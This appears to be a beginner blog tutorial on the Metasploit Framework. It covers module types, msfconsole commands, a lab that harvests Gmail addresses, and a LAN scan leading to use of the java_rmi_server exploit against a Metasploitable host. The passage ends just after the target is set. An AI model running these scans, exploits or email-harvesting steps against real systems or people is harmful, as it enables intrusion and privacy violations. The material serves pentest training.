


Metasploit Framework is a collection of exploits, shellcodes, fuzzing tools, payloads, encoders etc. Moreover, we can regard it as a collection of exploitation tools bundled into a single framework.
It is available in all major Linux, Windows, OS X platforms. Its main objective is to test your/company’s/organization’s defenses by attacking them. Something like “Offense for Defense”.
This is actually where a penetration tester/Security Analyst begins attacking the victim after a huge recon. Metasploit has a wide range of tools & utilities to perform attacks against all operating systems including Android & iOS.
Metasploit Framework History
Metasploit was first written in Perl by H.D.Moore. Initially, it was intended to be a maintainable framework that automates the process of exploiting rather than manually verifying it. The first version was released in 2003 and consisted of 8-11(exact number not sure) no exploits.
Then more contributors collaborated & contributed to it a major release was 2.7 in 2006 which consisted of 150+ exploits. Then a major change was in version 3. It was reprogrammed in Ruby & was made cross-platform.
Also, the coolest thing is that new exploits & modules can be downloaded and added with ease by the release of this Metasploit Framework version. In 2009 Rapid7 acquired the project and still owns & maintains it. Still, now the basic architecture of Metasploit is not changed & basic versions are free.
Metasploit Framework Modules & Interfaces
Metasploit Framework comes in a variety of interfaces
- msfconsole – An interactive curses like a shell to do all tasks.
- msfcli – Calls msf functions from the terminal/cmd itself. Doesn’t change the terminal.
- msfgui – the Metasploit Framework Graphical User Interface.
- Armitag – Another graphical tool written in Java to manage pentest performed with MSF.
- Metasploit Community(or above) Web Interface – The web-based interface provided by rapid7 for easy pentesting.
- CobaltStrike – Yet another GUI with some added features for post-exploitation, reporting etc.
Metasploit Framework Modules
Exploit
An exploit is a method by which the attacker takes advantage of a flaw within a system, service, application etc. The attacker generally uses this to do something with the particular system/service/application which he/she is attacking which the developer/implementer never intended to do. Kind of like misusing. This is the thing that an attacker uses to gain access to a system.
Exploits are always accompanied by payloads
Source: “Metasploit- A pentester’s Guide”
Payload
A payload is the piece of code which is run in the successfully exploited system. After an exploit works successfully, the framework injects the payload through the exploited vulnerability(flaw) and makes it run it within the target system. Thus an attacker gets inside the system or can get data from the compromised system using the payload.
Auxiliary
Provides additional functionality like fuzzing, scanning, recon, dos attack etc. Auxiliary scans for banners or OSes fuzzes or does a DOS attack on the target. It doesn’t inject a payload like exploits. Means you won’t be able to gain access to a system using an auxiliary
Source: “Mastering Metasploit” from PacktPub
Encoders
Encoders are used to obfuscate modules to avoid detection by a protection mechanism such as an antivirus or a firewall. This is widely used when we create a backdoor. The backdoor is encoded (even multiple times) and sent to the victim.
Source: “Mastering Metasploit” from PacktPub
Shellcode
Shellcode is a set of instructions used as a payload when exploitation occurs. Shellcode is typically written in assembly language. In most cases, a command shell or a Meterpreter shell will be provided after the series of instructions have been performed by the target machine, hence the name.
Listener
A listener listens for connections from a payload injected into a compromised system.
Post
As the name suggests, these modules are used for post-exploitation. After a system is been compromised, we can dig deeper into the system or set it as a pivot to attack other systems using these modules
Nops
Nop is No Operation popularly known for x86 processors. This is related to shellcode & machine language instructions. Briefly, it prevents a program(here the payload) from crashing while using jump statements in its shellcode.
Nops kind of loops the machine language instructions from the beginning if it lands into an invalid memory location after issuing a jump statement. Thus prevents the payload from crashing. This is somewhat of an advanced concept and you must understand shell coding in order to understand & use nops.
Okay, that’s enough of the blah blah…Let’s have some fun. For now let’s proceed with a tutorial. I will keep you posted on the basics & commands of msfconsole in upcoming posts.

Here is a brief block diagram about the architecture of Metasploit Framework
Lab 1: Gather publicly available email-ids from search engines.
In this Metasploit Framework lab, we are gonna try to gather email ids from a specific domain. Here we use an auxiliary module through the msfconsole.
Step 1: Prerequisites: Start & enable PostgreSQL service, check your IP, start Metasploit service & msfconsole
Command:service postgresql start
Command:update-rc.d postresql enable
Command: ip a | grep inet
Command: service metasploit start


Command: msfconsole

Step 2: Take the Initial steps of Metasploit Framework.
Check & Connect db to msfconsole.
Command:db_status
The above command checks whether there is a database connection. I will explain this in detail in upcoming posts.
If the Metasploit service is started correctly, there will be a connection. Else, open a new terminal, start the service(command given above) and follow these:
db_connect msf3:msf3@localhost/msf3
Then check DB status again. If it didn’t succeed don’t worry, msf will work fine but without a database connection and some extended features. For the solution, check Step 2 in the following link
Step 3: Let’s proceed. There is an auxiliary module which gathers all emailIDs found publically through a company’s website, social profiles etc. The module works by searching them in search engines like google, bing & yahoo.
In the msf prompt type:
search email


This will show a list of modules. Here we are gonna use an auxiliary module: auxiliary/gather/search_email_collector
Type in:
info auxiliary/gather/search_email_collector
This displays some information on the module.
Step 4: Let’s Proceed to use the module
use auxiliary/gather/search_email_collector
Then there are certain options for this module, we can view this by using the following command
show options
We are gonna search for publicly available Gmail ids. so we set domain as Gmail, and save the output to gmails.txt.
set DOMAIN gmail.com
set OUTFILE /root/gmails.txt <make sure to use the absolute path here>

All set, we can run the auxiliary now but it’s always better to view all options set before running.
show options
The moment of truth
run


After successful completion, the result will be in the file we specified. Verify it by going to the home folder or just opening a new terminal and type:
Command: cat gmails.txt | less <replace with the filename you gave>

Reading the outfile
Press q to exit.
This is a very-very basic demo of the Metasploit Framework & made exclusively for beginners. Also, this module is useful for collecting email IDs of a company during penetration tests. You can set the domain option to your target domain and run.
Msfconsole provides a handy all-in-one interface to almost every option and setting available in the Framework; it’s like a one-stop shop for all of your exploitation dreams. You can use msfconsole to do everything, including launching an exploit, loading auxiliary modules, performing enumeration, creating listeners, or running mass exploitation against an entire network.
Msfconsole is really an interactive shell with which you can work with the metasploit framework dynamically & easily. As said above we can exploit all the functionalities of the metasploit framework with this interactive shell.
The most amazing feature is that, even if the core framework changes(gets updated or changes in modules)the msfconsole adjusts dynamically with a whole lot of features like help system, a search command, ability to create & manage users, databases, workspaces, hosts, vulnerabilities etc.
We can see the information & documentation for a module, see matching payloads and of course run the exploit in an interactive & easy way.
Some more terms & Concepts related to Metasploit & the MSFConsole
- Database: A dedicated database for the management of information like hosts, ip adderesses, ranges, vulnerabilities etc. Typically & usefully we can create a new database for each of our pentesting projects. Default is the postgresql.
- DB-User : Guess what…? The user who is using the database. This becomes very handy while integrating with the web interface.
- Workspace: Kind of like an exclusive space for each projects. Really helpful for managing the data of your projects. Creating a new project in Web-UI creates new workspace in console.
For all these labs, we need some machines. You can use VMs or Physical Machines. For most of the labs, I am using metasploitable. It has got a number of vulnerable services, exclusively made for learning Pentesting. I suggest you download it, & work with it. Setup the network so that, your Kali Linux Box & the Metasploitable Box are in same network.
Metasploit Framework Options
Core Commands

    Command       Description
    -------       -----------
    ?             Help menu
    back          Move back from the current context
    banner        Display an awesome metasploit banner
    cd            Change the current working directory
    color         Toggle color
    connect       Communicate with a host
    edit          Edit the current module with $VISUAL or $EDITOR
    exit          Exit the console
    get           Gets the value of a context-specific variable
    getg          Gets the value of a global variable
    go_pro        Launch Metasploit web GUI
    grep          Grep the output of another command
    help          Help menu
    info          Displays information about one or more module
    irb           Drop into irb scripting mode
    jobs          Displays and manages jobs
    kill          Kill a job
    load          Load a framework plugin
    loadpath      Searches for and loads modules from a path
    makerc        Save commands entered since start to a file
    popm          Pops the latest module off the stack and makes it active
    previous      Sets the previously loaded module as the current module
    pushm         Pushes the active or list of modules onto the module stack
    quit          Exit the console
    reload_all    Reloads all modules from all defined module paths
    rename_job    Rename a job
    resource      Run the commands stored in a file
    route         Route traffic through a session
    save          Saves the active datastores
    search        Searches module names and descriptions
    sessions      Dump session listings and display information about sessions
    set           Sets a context-specific variable to a value
    setg          Sets a global variable to a value
    show          Displays modules of a given type, or all modules
    sleep         Do nothing for the specified number of seconds
    spool         Write console output into a file as well the screen
    threads       View and manipulate background threads
    unload        Unload a framework plugin
    unset         Unsets one or more context-specific variables
    unsetg        Unsets one or more global variables
    use           Selects a module by name
    version       Show the framework and console library version numbers


Metasploit Framework Database Backend Commands
=========================

    Command           Description
    -------           -----------
    creds             List all credentials in the database
    db_connect        Connect to an existing database
    db_disconnect     Disconnect from the current database instance
    db_export         Export a file containing the contents of the database
    db_import         Import a scan result file (filetype will be auto-detected)
    db_nmap           Executes nmap and records the output automatically
    db_rebuild_cache  Rebuilds the database-stored module cache
    db_status         Show the current database status
    hosts             List all hosts in the database
    loot              List all loot in the database
    notes             List all notes in the database
    services          List all services in the database
    vulns             List all vulnerabilities in the database
    workspace         Switch between database workspaces
Metasploit Framework Lab : Initial Setups
Now we are going to create a new database, user & a workspace for our new project.
Note: If you have knowledge of msfconsole & have worked with it before, proceed to Step 6.
Step 1: Do a host discovery & perform an Enumeration.
First of all we have to identify the devices present on the network & identify our tharget. The process is to do an arp scan/nbtscan/netdiscover to discover hosts & then find open services. Obviously the system with a lot of unusual ports open is the most vulnerable.
Host Discovery: The following sends out a bunch of arp requests & shows us the responce from hosts present on the network.
Command: arp-scan 192.168.0.1/24<Enter your network Range>

Simple Service identification: The following just identifies all ports & services open on all hosts present on the network.
Command: nmap -sS 192.168.0.1/24 -v
Narrow our Focus: From the above result choose your target. For now I have chosen 192.168.0.104 which has got a lot of open ports. The following Nmap command performs an automatic enumeration script scanning on the specified target. We can identify the exact versions & enumerate services running on the host using the following
Command: nmap -sS -A 192.168.0.104 -vv
Step 2: Meanwhile, Setup msfconsole.
The script scanning can take a lot of time depending upon the options we specify. The above command might take 5-10 minutes in average. Meanwhile we can setup msfconsole for our project. Now this step is not necessarily essential, but it helps to stay organized. Open up a new terminal & do the following.
Start Service: Skip if you have it enabled at boot.

Command: service postgresql start
Switch to postgress & create a new database & user
Command:su postgress
command: createuser msfuser1 -P <replace "msfuser1" with your username>
Give password 2 times. Here I have given ” admin”as password. Remember to make it complex if you are serious.
Set the user as superuser & Create a database
Command: createdb msfproj1 --owner=msfuser1 <replace "msfproj1" with your database name & "msfuser1" with your username>
Command: exit
Start the msfconsole
Command: msfconsole
Step 3: Connect to new user & DB in msfconsole & Create new Workspace

Disconnect the default DB & user and connect our newly created user & DB
msf> db_disconnect
msf> db_connect msfuser1:admin@localhost/msfproj1
The syntax for above is
db_connect user:pass@host/dbname
If you have an error, see help by db_connect -h. After this you can see the database being populated & caches being rebuild.
To see the current workspace,
msf> workspace
Add a new workspace & switch to it.
msf> workspace -a newproject <replace with your deesired name>
msf> workspace "newproject"

Now just check everything.
msf> db_status
msf> workspace
Remember to seek help if you got error by giving the command followed by “-h”. If everything is OK, lets proceed.
Step 4: Populate the hosts & services to metasploit db.
This is one of the cool features of msfconsole. You can add hosts,services & vulnerabilities to the database. We can run nmap from within msfconsole. All the results are stored in the database also. Lets see it in action.
Issue an nmap scan agian within msfconsole. Here only difference is we use db_nmap instead of the regular command.
msf> db_nmap -sS 192.168.0.1/24 -vv

This populates hosts & services. We will see vulns in later tutorials. After the execution finishes, see the results.

Now, see the hosts & services currently present in the database.
msf> hosts
msf> services
Thats enough, lets’ get to the real attack.

Step 5: Identify a vulnerable service.
Now, this step is not as it should be. I haven’t described vulnerability analysis because it would make the post too long. We will discuss this step in detail on later tutorials. For now we exploit a service “java_rmi_server”. Java RMI is Java Remote Method Invocation which allows to connect between different java objects on different hosts. Our target has a vulnerable version of it. So lets just exploit it.
More About Java RMI.
To identify java_rmi_server, look at the nmap report we did first.
Step 6 : Search & Use Module in msfconsole.
msf> search java_rmi
msf> info exploit/multi/misc/java_rmi_server
msf> use exploit/multi/misc/java_rmi_server


Now you can see the prompt has changed. We can see the options by
>show options
Set the RHOST which is our target which is running the vulnerable service.
set RHOST 192.168.0.104
Remember to set all options which have a “Required YES” value. See the table of options. Also check if the RPORT is also correct. Check the nmap result & the currently set Port and see if it matches.
